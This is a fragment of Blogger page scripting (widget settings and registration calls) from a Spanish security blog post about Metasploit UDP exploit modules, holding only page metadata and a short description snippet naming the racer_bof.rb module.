'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '605951333625758713', 'pageName': 'Metasploit -\x3e MSFXDC(Protocolo UDP)', 'pageTitle': 'Seguridad y Contramedidas Informaticas - Trancek: Metasploit -\x26gt; MSFXDC(Protocolo UDP)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Metasploit -\x3e MSFXDC(Protocolo UDP)', 'description': 'Remotos:  UDP :  racer_bof.rb Descripcion:  Racer v0.5.3 beta 5(09-03-07):    Es un exploit que trata sobre un juego de carreras y que escuc...', 'url': 'http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 605951333625758713}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>